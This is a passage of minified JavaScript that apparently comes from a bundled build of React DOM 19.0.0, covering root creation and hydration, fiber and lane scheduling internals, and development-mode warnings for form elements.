u=mh(l.nativeEvent);if(u===null){u=l.nativeEvent;var c=new u.constructor(u.type,u);im=c,u.target.dispatchEvent(c),im=null}else return a=ll(u),a!==null&&Hy(a),l.blockedOn=u,!1;a.shift()}return!0}function Np(l,a,u){gh(l)&&u.delete(a)}function Hp(){_y=!1,Ti!==null&&gh(Ti)&&(Ti=null),sc!==null&&gh(sc)&&(sc=null),dc!==null&&gh(dc)&&(dc=null),Tr.forEach(Np),hc.forEach(Np)}function Ei(l,a){l.blockedOn===a&&(l.blockedOn=null,_y||(_y=!0,p.unstable_scheduleCallback(p.unstable_NormalPriority,Hp)))}var Mr=null;function By(l){Mr!==l&&(Mr=l,p.unstable_scheduleCallback(p.unstable_NormalPriority,function(){Mr===l&&(Mr=null);for(var a=0;a<l.length;a+=3){var u=l[a],c=l[a+1],f=l[a+2];if(typeof c!="function"){if(yh(c||u)===null)continue;break}var s=ll(u);s!==null&&(l.splice(a,3),a-=3,Gm(s,{pending:!0,data:f,method:u.method,action:c},c,f))}}))}function Ar(l){function a(R){return Ei(R,l)}Ti!==null&&Ei(Ti,l),sc!==null&&Ei(sc,l),dc!==null&&Ei(dc,l),Tr.forEach(a),hc.forEach(a);for(var u=0;u<Za.length;u++){var c=Za[u];c.blockedOn===l&&(c.blockedOn=null)}for(;0<Za.length&&(u=Za[0],u.blockedOn===null);)wp(u),u.blockedOn===null&&Za.shift();if(u=(l.ownerDocument||l).$$reactFormReplay,u!=null)for(c=0;c<u.length;c+=3){var f=u[c],s=u[c+1],m=f[C]||null;if(typeof s=="function")m||By(u);else if(m){var v=null;if(s&&s.hasAttribute("formAction")){if(f=s,m=s[C]||null)v=m.formAction;else if(yh(f)!==null)continue}else v=m.action;typeof v=="function"?u[c+1]=v:(u.splice(c,3),c-=3),By(u)}}}function vh(l){this._internalRoot=l}bh.prototype.render=vh.prototype.render=function(l){var a=this._internalRoot;if(a===null)throw Error(b(409));var u=a.current,c=Vn();Uy(u,c,l,a,null,null)},bh.prototype.unmount=vh.prototype.unmount=function(){var l=this._internalRoot;if(l!==null){this._internalRoot=null;var a=l.containerInfo;l.tag===0&&lo(),Uy(l.current,2,null,l,null,null),Gf(),a[F]=null}};function bh(l){this._internalRoot=l}bh.prototype.unstable_scheduleHydration=function(l){if(l){var a=$a();l={blockedOn:null,target:l,priority:a};for(var u=0;u<Za.length&&a!==0&&a<Za[u].priority;u++);Za.splice(u,0,l),u===0&&wp(l)}};var is=T.version;if(is!=="19.0.0")throw Error(b(527,is,"19.0.0"));re.findDOMNode=function(l){var a=l._reactInternals;if(a===void 0)throw typeof l.render=="function"?Error(b(188)):(l=Object.keys(l).join(","),Error(b(268,l)));return l=X(a),l=l!==null?fe(l):null,l=l===null?null:l.stateNode,l};var jp={bundleType:0,version:"19.0.0",rendererPackageName:"react-dom",currentDispatcherRef:Ee,findFiberByHostInstance:Dt,reconcilerVersion:"19.0.0"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Ri=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Ri.isDisabled&&Ri.supportsFiber)try{pn=Ri.inject(jp),Yt=Ri}catch{}}return Fh.createRoot=function(l,a){if(!j(l))throw Error(b(299));var u=!1,c="",f=Vm,s=cp,m=ja,v=null;return a!=null&&(a.unstable_strictMode===!0&&(u=!0),a.identifierPrefix!==void 0&&(c=a.identifierPrefix),a.onUncaughtError!==void 0&&(f=a.onUncaughtError),a.onCaughtError!==void 0&&(s=a.onCaughtError),a.onRecoverableError!==void 0&&(m=a.onRecoverableError),a.unstable_transitionCallbacks!==void 0&&(v=a.unstable_transitionCallbacks)),a=Op(l,1,!1,null,null,u,c,f,s,m,v,null),l[F]=a.current,ha(l.nodeType===8?l.parentNode:l),new vh(a)},Fh.hydrateRoot=function(l,a,u){if(!j(l))throw Error(b(299));var c=!1,f="",s=Vm,m=cp,v=ja,R=null,w=null;return u!=null&&(u.unstable_strictMode===!0&&(c=!0),u.identifierPrefix!==void 0&&(f=u.identifierPrefix),u.onUncaughtError!==void 0&&(s=u.onUncaughtError),u.onCaughtError!==void 0&&(m=u.onCaughtError),u.onRecoverableError!==void 0&&(v=u.onRecoverableError),u.unstable_transitionCallbacks!==void 0&&(R=u.unstable_transitionCallbacks),u.formState!==void 0&&(w=u.formState)),a=Op(l,1,!0,a,u??null,c,f,s,m,v,R,w),a.context=Dp(null),u=a.current,c=Vn(),f=In(c),f.callback=null,ci(u,f,c),a.current.lanes=c,wn(a,c),Ga(a),l[F]=a.current,ha(l),new bh(a)},Fh.version="19.0.0",Fh}var Ph={},Bb;function pE(){if(Bb)return Ph;Bb=1;var p={};/**
 * @license React
 * react-dom-client.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */return p.NODE_ENV!=="production"&&function(){function T(e,t){for(e=e.memoizedState;e!==null&&0<t;)e=e.next,t--;return e}function A(e,t,n,i){if(n>=t.length)return i;var o=t[n],r=Ll(e)?e.slice():Je({},e);return r[o]=A(e[o],t,n+1,i),r}function b(e,t,n){if(t.length!==n.length)console.warn("copyWithRename() expects paths of the same length");else{for(var i=0;i<n.length-1;i++)if(t[i]!==n[i]){console.warn("copyWithRename() expects paths to be the same except for the deepest key");return}return j(e,t,n,0)}}function j(e,t,n,i){var o=t[i],r=Ll(e)?e.slice():Je({},e);return i+1===t.length?(r[n[i]]=r[o],Ll(r)?r.splice(o,1):delete r[o]):r[o]=j(e[o],t,n,i+1),r}function Z(e,t,n){var i=t[n],o=Ll(e)?e.slice():Je({},e);return n+1===t.length?(Ll(o)?o.splice(i,1):delete o[i],o):(o[i]=Z(e[i],t,n+1),o)}function k(){return!1}function ae(){return null}function B(e,t,n,i){return new $m(e,t,n,i)}function M(){console.error("Do not call Hooks inside useEffect(...), useMemo(...), or other built-in Hooks. You can only call Hooks at the top level of your React function. For more information, see https://react.dev/link/rules-of-hooks")}function he(){console.error("Context can only be read while React is rendering. In classes, you can read it in the render method or getDerivedStateFromProps. In function components, you can read it directly in the function body, but not inside Hooks like useReducer() or useMemo().")}function ye(){}function Q(){}function N(e){var t=[];return e.forEach(function(n){t.push(n)}),t.sort().join(", ")}function se(e,t){e.context===zr&&(vy(t,e,null,null),lc())}function Ae(e,t){if(Eu!==null){var n=t.staleFamilies;t=t.updatedFamilies,ri(),pm(e.current,t,n),lc()}}function Qe(e){Eu=e}function Ke(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function qe(e){return e===null||typeof e!="object"?null:(e=Mp&&e[Mp]||e["@@iterator"],typeof e=="function"?e:null)}function xe(e){if(e==null)return null;if(typeof e=="function")return e.$$typeof===Ap?null:e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case mr:return"Fragment";case vu:return"Portal";case ft:return"Profiler";case Jf:return"StrictMode";case Kf:return"Suspense";case uo:return"SuspenseList"}if(typeof e=="object")switch(typeof e.tag=="number"&&console.error("Received an unexpected object in getComponentNameFromType(). This is likely a bug in React. Please file an issue."),e.$$typeof){case ha:return(e.displayName||"Context")+".Provider";case yr:return(e._context.displayName||"Context")+".Consumer";case pr:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case io:return t=e.displayName||null,t!==null?t:xe(e.type)||"Memo";case Yl:t=e._payload,e=e._init;try{return xe(e(t))}catch{}}return null}function it(e){return typeof e.tag=="number"?ue(e):typeof e.name=="string"?e.name:null}function ue(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t._context.displayName||"Context")+".Consumer";case 10:return(t.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 26:case 27:case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return xe(t);case 8:return t===Jf?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t;break;case 29:if(t=e._debugInfo,t!=null){for(var n=t.length-1;0<=n;n--)if(typeof t[n].name=="string")return t[n].name}if(e.return!==null)return ue(e.return)}return null}function Se(){}function zt(){if(At===0){ah=console.log,Gl=console.info,zp=console.warn,uh=console.error,ih=console.group,Wf=console.groupCollapsed,zy=console.groupEnd;var e={configurable:!0,enumerable:!0,value:Se,writable:!0};Object.defineProperties(console,{info:e,log:e,warn:e,error:e,group:e,groupCollapsed:e,groupEnd:e})}At++}function Rl(){if(At--,At===0){var e={configurable:!0,enumerable:!0,writable:!0};Object.defineProperties(console,{log:Je({},e,{value:ah}),info:Je({},e,{value:Gl}),warn:Je({},e,{value:zp}),error:Je({},e,{value:uh}),group:Je({},e,{value:ih}),groupCollapsed:Je({},e,{value:Wf}),groupEnd:Je({},e,{value:zy})})}0>At&&console.error("disabledDepth fell below zero. This is a bug in React. Please file an issue.")}function Ee(e){if(ch===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);ch=t&&t[1]||"",oh=-1<n.stack.indexOf(`
    at`)?" (<anonymous>)":-1<n.stack.indexOf("@")?"@unknown:0:0":""}return`
`+ch+e+oh}function Ge(e,t){if(!e||$f)return"";var n=Oy.get(e);if(n!==void 0)return n;$f=!0,n=Error.prepareStackTrace,Error.prepareStackTrace=void 0;var i=null;i=q.H,q.H=null,zt();try{var o={DetermineComponentFrameRoot:function(){try{if(t){var G=function(){throw Error()};if(Object.defineProperty(G.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(G,[])}catch(Ue){var ee=Ue}Reflect.construct(e,[],G)}else{try{G.call()}catch(Ue){ee=Ue}e.call(G.prototype)}}else{try{throw Error()}catch(Ue){ee=Ue}(G=e())&&typeof G.catch=="function"&&G.catch(function(){})}}catch(Ue){if(Ue&&ee&&typeof Ue.stack=="string")return[Ue.stack,ee.stack]}return[null,null]}};o.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var r=Object.getOwnPropertyDescriptor(o.DetermineComponentFrameRoot,"name");r&&r.configurable&&Object.defineProperty(o.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var d=o.DetermineComponentFrameRoot(),h=d[0],g=d[1];if(h&&g){var S=h.split(`
`),Y=g.split(`
`);for(d=r=0;r<S.length&&!S[r].includes("DetermineComponentFrameRoot");)r++;for(;d<Y.length&&!Y[d].includes("DetermineComponentFrameRoot");)d++;if(r===S.length||d===Y.length)for(r=S.length-1,d=Y.length-1;1<=r&&0<=d&&S[r]!==Y[d];)d--;for(;1<=r&&0<=d;r--,d--)if(S[r]!==Y[d]){if(r!==1||d!==1)do if(r--,d--,0>d||S[r]!==Y[d]){var $=`
`+S[r].replace(" at new "," at ");return e.displayName&&$.includes("<anonymous>")&&($=$.replace("<anonymous>",e.displayName)),typeof e=="function"&&Oy.set(e,$),$}while(1<=r&&0<=d);break}}}finally{$f=!1,q.H=i,Rl(),Error.prepareStackTrace=n}return S=(S=e?e.displayName||e.name:"")?Ee(S):"",typeof e=="function"&&Oy.set(e,S),S}function Bt(e){switch(e.tag){case 26:case 27:case 5:return Ee(e.type);case 16:return Ee("Lazy");case 13:return Ee("Suspense");case 19:return Ee("SuspenseList");case 0:case 15:return e=Ge(e.type,!1),e;case 11:return e=Ge(e.type.render,!1),e;case 1:return e=Ge(e.type,!0),e;default:return""}}function Wt(e){try{var t="";do{t+=Bt(e);var n=e._debugInfo;if(n)for(var i=n.length-1;0<=i;i--){var o=n[i];if(typeof o.name=="string"){var r=t,d=o.env,h=Ee(o.name+(d?" ["+d+"]":""));t=r+h}}e=e.return}while(e);return t}catch(g){return`
Error generating stack: `+g.message+`
`+g.stack}}function Nt(){if(Il===null)return null;var e=Il._debugOwner;return e!=null?it(e):null}function Et(){return Il===null?"":Wt(Il)}function de(e,t,n,i,o,r,d){var h=Il;q.getCurrentStack=e===null?null:Et,ma=!1,Il=e;try{return t(n,i,o,r,d)}finally{Il=h}throw Error("runWithFiberInDEV should never be called in production. This is a bug in React.")}function te(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,(t.flags&4098)!==0&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function I(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function le(e){if(te(e)!==e)throw Error("Unable to find node on an unmounted component.")}function me(e){var t=e.alternate;if(!t){if(t=te(e),t===null)throw Error("Unable to find node on an unmounted component.");return t!==e?null:e}for(var n=e,i=t;;){var o=n.return;if(o===null)break;var r=o.alternate;if(r===null){if(i=o.return,i!==null){n=i;continue}break}if(o.child===r.child){for(r=o.child;r;){if(r===n)return le(o),e;if(r===i)return le(o),t;r=r.sibling}throw Error("Unable to find node on an unmounted component.")}if(n.return!==i.return)n=o,i=r;else{for(var d=!1,h=o.child;h;){if(h===n){d=!0,n=o,i=r;break}if(h===i){d=!0,i=o,n=r;break}h=h.sibling}if(!d){for(h=r.child;h;){if(h===n){d=!0,n=r,i=o;break}if(h===i){d=!0,i=r,n=o;break}h=h.sibling}if(!d)throw Error("Child was not found in either parent set. This indicates a bug in React related to the return pointer. Please file an issue.")}}if(n.alternate!==i)throw Error("Return fibers should always be each others' alternates. This error is likely caused by a bug in React. Please file an issue.")}if(n.tag!==3)throw Error("Unable to find node on an unmounted component.");return n.stateNode.current===n?e:t}function E(e){var t=e.tag;if(t===5||t===26||t===27||t===6)return e;for(e=e.child;e!==null;){if(t=E(e),t!==null)return t;e=e.sibling}return null}function X(e){return{current:e}}function fe(e,t){0>gi?console.error("Unexpected pop."):(t!==Ff[gi]&&console.error("Unexpected Fiber popped."),e.current=If[gi],If[gi]=null,Ff[gi]=null,gi--)}function oe(e,t,n){gi++,If[gi]=e.current,Ff[gi]=n,e.current=t}function re(e){return e===null&&console.error("Expected host context to exist. This error is likely caused by a bug in React. Please file an issue."),e}function Ne(e,t){oe(vi,t,e),oe(Tn,e,e),oe(rc,null,e);var n=t.nodeType;switch(n){case 9:case 11:n=n===9?"#document":"#fragment",t=(t=t.documentElement)&&(t=t.namespaceURI)?Ft(t):So;break;default:if(t=n===8?t.parentNode:t,n=t.tagName,t=t.namespaceURI)t=Ft(t),t=Gt(t,n);else switch(n){case"svg":t=Xh;break;case"math":t=sg;break;default:t=So}}n=n.toLowerCase(),n=nm(null,n),n={context:t,ancestorInfo:n},fe(rc,e),oe(rc,n,e)}function He(e){fe(rc,e),fe(Tn,e),fe(vi,e)}function gt(){return re(rc.current)}function ct(e){e.memoizedState!==null&&oe(Pf,e,e);var t=re(rc.current),n=e.type,i=Gt(t.context,n);n=nm(t.ancestorInfo,n),i={context:i,ancestorInfo:n},t!==i&&(oe(Tn,e,e),oe(rc,i,e))}function wt(e){Tn.current===e&&(fe(rc,e),fe(Tn,e)),Pf.current===e&&(fe(Pf,e),y0._currentValue=Os)}function vt(e){return typeof Symbol=="function"&&Symbol.toStringTag&&e[Symbol.toStringTag]||e.constructor.name||"Object"}function gl(e){try{return Vl(e),!1}catch{return!0}}function Vl(e){return""+e}function Ie(e,t){if(gl(e))return console.error("The provided `%s` attribute is an unsupported type %s. This value must be coerced to a string before using it here.",t,vt(e)),Vl(e)}function Cn(e,t){if(gl(e))return console.error("The provided `%s` CSS property is an unsupported type %s. This value must be coerced to a string before using it here.",t,vt(e)),Vl(e)}function nn(e){if(gl(e))return console.error("Form field values (value, checked, defaultValue, or defaultChecked props) must be strings, not %s. This value must be coerced to a string before using it here.",vt(e)),Vl(e)}function xn(e){if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u")return!1;var t=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(t.isDisabled)return!0;if(!t.supportsFiber)return console.error("The installed version of React DevTools is too old and will not work with the current version of React. Please update React DevTools. https://react.dev/link/react-devtools"),!0;try{br=t.inject(e),Fl=t}catch(n){console.error("React instrumentation encountered an error: %s.",n)}return!!t.checkDCE}function Ea(e,t){if(Fl&&typeof Fl.onCommitFiberRoot=="function")try{var n=(e.current.flags&128)===128;switch(t){case pa:var i=sh;break;case ga:i=Dy;break;case va:i=vr;break;case ls:i=Cy;break;default:i=vr}Fl.onCommitFiberRoot(br,e,i,n)}catch(o){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",o))}}function dt(e){if(typeof Jg=="function"&&Kg(e),Fl&&typeof Fl.setStrictMode=="function")try{Fl.setStrictMode(br,e)}catch(t){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",t))}}function Ci(e){ge=e}function ka(){ge!==null&&typeof ge.markCommitStopped=="function"&&ge.markCommitStopped()}function kn(e){ge!==null&&typeof ge.markComponentRenderStarted=="function"&&ge.markComponentRenderStarted(e)}function D(){ge!==null&&typeof ge.markComponentRenderStopped=="function"&&ge.markComponentRenderStopped()}function Te(e){ge!==null&&typeof ge.markRenderStarted=="function"&&ge.markRenderStarted(e)}function ve(){ge!==null&&typeof ge.markRenderStopped=="function"&&ge.markRenderStopped()}function Xe(e,t){ge!==null&&typeof ge.markStateUpdateScheduled=="function"&&ge.markStateUpdateScheduled(e,t)}function $t(e){return e>>>=0,e===0?32:31-(Sr(e)/es|0)|0}function Ot(e){if(e&1)return"SyncHydrationLane";if(e&2)return"Sync";if(e&4)return"InputContinuousHydration";if(e&8)return"InputContinuous";if(e&16)return"DefaultHydration";if(e&32)return"Default";if(e&64)return"TransitionHydration";if(e&4194176)return"Transition";if(e&62914560)return"Retry";if(e&67108864)return"SelectiveHydration";if(e&134217728)return"IdleHydration";if(e&268435456)return"Idle";if(e&536870912)return"Offscreen";if(e&1073741824)return"Deferred"}function Ze(e){var t=e&42;if(t!==0)return t;switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:return 64;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194176;case 4194304:case 8388608:case 16777216:case 33554432:return e&62914560;case 67108864:return 67108864;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 0;default:return console.error("Should have found matching lanes. This is a bug in React."),e}}function Ye(e,t){var n=e.pendingLanes;if(n===0)return 0;var i=0,o=e.suspendedLanes,r=e.pingedLanes,d=e.warmLanes;e=e.finishedLanes!==0;var h=n&134217727;return h!==0?(n=h&~o,n!==0?i=Ze(n):(r&=h,r!==0?i=Ze(r):e||(d=h&~d,d!==0&&(i=Ze(d))))):(h=n&~o,h!==0?i=Ze(h):r!==0?i=Ze(r):e||(d=n&~d,d!==0&&(i=Ze(d)))),i===0?0:t!==0&&t!==i&&(t&o)===0&&(o=i&-i,d=t&-t,o>=d||o===32&&(d&4194176)!==0)?t:i}function Ul(e,t){return(e.pendingLanes&~(e.suspendedLanes&~e.pingedLanes)&t)===0}function Ml(e,t){switch(e){case 1:case 2:case 4:case 8:return t+250;case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:return-1;case 67108864:case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return console.error("Should have found matching lanes. This is a bug in React."),-1}}function an(){var e=ts;return ts<<=1,(ts&4194176)===0&&(ts=128),e}function pn(){var e=co;return co<<=1,(co&62914560)===0&&(co=4194304),e}function Yt(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function Jn(e,t){e.pendingLanes|=t,t!==268435456&&(e.suspendedLanes=0,e.pingedLanes=0,e.warmLanes=0)}function rl(e,t,n,i,o,r){var d=e.pendingLanes;e.pendingLanes=n,e.suspendedLanes=0,e.pingedLanes=0,e.warmLanes=0,e.expiredLanes&=n,e.entangledLanes&=n,e.errorRecoveryDisabledLanes&=n,e.shellSuspendCounter=0;var h=e.entanglements,g=e.expirationTimes,S=e.hiddenUpdates;for(n=d&~n;0<n;){var Y=31-En(n),$=1<<Y;h[Y]=0,g[Y]=-1;var G=S[Y];if(G!==null)for(S[Y]=null,Y=0;Y<G.length;Y++){var ee=G[Y];ee!==null&&(ee.lane&=-536870913)}n&=~$}i!==0&&Ql(e,i,0),r!==0&&o===0&&e.tag!==0&&(e.suspendedLanes|=r&~(d&~t))}function Ql(e,t,n){e.pendingLanes|=t,e.suspendedLanes&=~t;var i=31-En(t);e.entangledLanes|=t,e.entanglements[i]=e.entanglements[i]|1073741824|n&4194218}function qr(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var i=31-En(n),o=1<<i;o&t|e[i]&t&&(e[i]|=t),n&=~o}}function Vr(e,t,n){if(ya)for(e=e.pendingUpdatersLaneMap;0<n;){var i=31-En(n),o=1<<i;e[i].add(t),n&=~o}}function Ao(e,t){if(ya)for(var n=e.pendingUpdatersLaneMap,i=e.memoizedUpdaters;0<t;){var o=31-En(t);e=1<<o,o=n[o],0<o.size&&(o.forEach(function(r){var d=r.alternate;d!==null&&i.has(d)||i.add(r)}),o.clear()),t&=~e}}function xi(e){return e&=-e,pa<e?ga<e?(e&134217727)!==0?va:ls:ga:pa}function Nu(){var e=kt.p;return e!==0?e:(e=window.event,e===void 0?va:nh(e.type))}function Ra(e,t){var n=kt.p;try{return kt.p=e,t()}finally{kt.p=n}}function Ui(e){delete e[hn],delete e[Rn],delete e[xy],delete e[Wg],delete e[$g]}function Un(e){var t=e[hn];if(t)return t;for(var n=e.parentNode;n;){if(t=n[La]||n[hn]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=_f(e);e!==null;){if(n=e[hn])return n;e=_f(e)}return t}e=n,n=e.parentNode}return null}function Ja(e){if(e=e[hn]||e[La]){var t=e.tag;if(t===5||t===6||t===13||t===26||t===27||t===3)return e}return null}function Hu(e){var t=e.tag;if(t===5||t===26||t===27||t===6)return e.stateNode;throw Error("getNodeFromInstance: Invalid argument.")}function Ka(e){var t=e[ns];return t||(t=e[ns]={hoistableStyles:new Map,hoistableScripts:new Map}),t}function tl(e){e[fc]=!0}function wn(e,t){ju(e,t),ju(e+"Capture",t)}function ju(e,t){oo[e]&&console.error("EventRegistry: More than one plugin attempted to publish the same registration name, `%s`.",e),oo[e]=t;var n=e.toLowerCase();for(ro[n]=e,e==="onDoubleClick"&&(ro.ondblclick=e),e=0;e<t.length;e++)dh.add(t[e])}function Wa(e,t){Op[t.type]||t.onChange||t.onInput||t.readOnly||t.disabled||t.value==null||console.error(e==="select"?"You provided a `value` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultValue`. Otherwise, set `onChange`.":"You provided a `value` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultValue`. Otherwise, set either `onChange` or `readOnly`."),t.onChange||t.readOnly||t.disabled||t.checked==null||console.error("You provided a `checked` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultChecked`. Otherwise, set either `onChange` or `readOnly`.")}function _u(e){return Sl.call(wy,e)?!0:Sl.call(Uy,e)?!1:Dp.test(e)?wy[e]=!0:(Uy[e]=!0,console.error("Invalid attribute name: `%s`",e),!1)}function wi(e,t,n){if(_u(t)){if(!e.hasAttribute(t)){switch(typeof n){case"symbol":case"object":return n;case"function":return n;case"boolean":if(n===!1)return n}return n===void 0?void 0:null}return e=e.getAttribute(t),e===""&&n===!0?!0:(Ie(n,t),e===""+n?n:e)}}function $a(e,t,n){if(_u(t))if(n===null)e.removeAttribute(t);else{switch(typeof n){case"undefined":case"function":case"symbol":e.removeAttribute(t);return;case"boolean":var i=t.toLowerCase().slice(0,5);if(i!=="data-"&&i!=="aria-"){e.removeAttribute(t);return}}Ie(n,t),e.setAttribute(t,""+n)}}function Ni(e,t,n){if(n===null)e.removeAttribute(t);else{switch(typeof n){case"undefined":case"function":case"symbol":case"boolean":e.removeAttribute(t);return}Ie(n,t),e.setAttribute(t,""+n)}}function Al(e,t,n,i){if(i===null)e.removeAttribute(n);else{switch(typeof i){case"undefined":case"function":case"symbol":case"boolean":e.removeAttribute(n);return}Ie(i,n),e.setAttributeNS(t,n,""+i)}}function y(e){switch(typeof e){case"bigint":case"boolean":case"number":case"string":case"undefined":return e;case"object":return nn(e),e;default:return""}}function C(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function F(e){var t=C(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t);nn(e[t]);var i=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var o=n.get,r=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(d){nn(d),i=""+d,r.call(this,d)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return i},setValue:function(d){nn(d),i=""+d},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function ce(e){e._valueTracker||(e._valueTracker=F(e))}function Re(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),i="";return e&&(i=C(e)?e.checked?"true":"false":e.value),e=i,e!==n?(t.setValue(e),!0):!1}function je(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function be(e){return e.replace(Ny,function(t){return"\\"+t.charCodeAt(0).toString(16)+" "})}function ht(e,t){t.checked===void 0||t.defaultChecked===void 0||as||(console.error("%s contains an input of type %s with both checked and defaultChecked props. Input elements must be either controlled or uncontrolled (specify either the checked prop, or the defaultChecked prop, but not both). Decide between using a controlled or uncontrolled input element and remove one of these props. More info: https://react.dev/link/controlled-components",Nt()||"A component",t.type),as=!0),t.value===void 0||t.defaultValue===void 0||Hy||(console.error("%s contains an input of type %s with both value and defaultValue props. Input elements must be either controlled or uncontrolled (specify either the value prop, or the defaultValue prop, but not both). Decide between using a controlled or uncontrolled input element and remove one of these props. More info: https://react.dev/link/controlled-components",Nt()||"A component",t.type),Hy=!0)}function rt(e,t,n,i,o,r,d,h){e.name="",d!=null&&typeof d!="function"&&typeof d!="symbol"&&typeof d!="boolean"?(Ie(d,"type"),e.type=d):e.removeAttribute("type"),t!=null?d==="number"?(t===0&&e.value===""||e.value!=t)&&(e.value=""+y(t)):e.value!==""+y(t)&&(e.value=""+y(t)):d!=="submit"&&d!=="reset"||e.removeAttribute("value"),t!=null?ll(e,d,y(t)):n!=null?ll(e,d,y(n)):i!=null&&e.removeAttribute("value"),o==null&&r!=null&&(e.defaultChecked=!!r),o!=null&&(e.checked=o&&typeof o!="function"&&typeof o!="symbol"),h!=null&&typeof h!="function"&&typeof h!="symbol"&&typeof h!="boolean"?(Ie(h,"name"),e.name=""+y(h)):e.removeAttribute("name")}function Dt(e,t,n,i,o,r,d,h){if(r!=null&&typeof r!="function"&&typeof r!="symbol"&&typeof r!="boolean"&&(Ie(r,"type"),e.type=r),t!=null||n!=null){if(!(r!=="submit"&&r!=="reset"||t!=null))return;n=n!=null?""+y(n):"",t=t!=null?""+y(t):n,h||t===e.value||(e.value=t),e.defaultValue=t}i=i??o,i=typeof i!="function"&&typeof i!="symbol"&&!!i,e.checked=h?e.checked:!!i,e.defaultChecked=!!i,d!=null&&typeof d!="function"&&typeof d!="symbol"&&typeof d!="boolean"&&(Ie(d,"name"),e.name=d)}function ll(e,t,n){t==="number"&&je(e.ownerDocument)===e||e.defaultValue===""+n||(e.defaultValue=""+n)}function Nn(e,t){t.value==null&&(typeof t.children=="object"&&t.children!==null?kf.Children.forEach(t.children,function(n){n==null||typeof n=="string"||typeof n=="number"||typeof n=="bigint"||xp||(xp=!0,console.error("Cannot infer the option value of complex children. Pass a `value` prop or use a plain string as children to <option>."))}):t.dangerouslySetInnerHTML==null||hh||(hh=!0,console.error("Pass a `value` prop if you set dangerouslyInnerHTML so React knows which value should be selected."))),t.selected==null||Cp||(console.error("Use the `defaultValue` or `value` props on <select> instead of setting `selected` on <option>."),Cp=!0)}function wl(){var e=Nt();return e?`

Check the render method of \``+e+"`.":""}function _t(e,t,n,i){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&i&&(e[n].defaultSelected=!0)}else{for(n=""+y(n),t=null,o=0;o<e.length;o++){if(e[o].value===n){e[o].selected=!0,i&&(e[o].defaultSelected=!0);return}t!==null||e[o].disabled||(t=e[o])}t!==null&&(t.selected=!0)}}function Kn(e,t){for(e=0;e<us.length;e++){var n=us[e];if(t[n]!=null){var i=Ll(t[n]);t.multiple&&!i?console.error("The `%s` prop supplied to <select> must be an array if `multiple` is true.%s",n,wl()):!t.multiple&&i&&console.error("The `%s` prop supplied to <select> must be a scalar value if `multiple` is false.%s",n,wl())}}t.value===void 0||t.defaultValue===void 0||mh||(console.error("Select elements must be either controlled or uncontrolled (specify either the value prop, or the defaultValue prop, but not both). Decide between using a controlled or uncontrolled select element and remove one of these props. More info: https://react.dev/link/controlled-components"),mh=!0)}function em(e,t){t.value===void 0||t.defaultValue===void 0||yh||(console.error("%s contains a textarea with both value and defaultValue props. Textarea elements must be either controlled or uncontrolled (specify either the value prop, or the defaultValue prop, but not both). Decide between using a controlled or uncontrolled textarea and remove one of these props. More info: 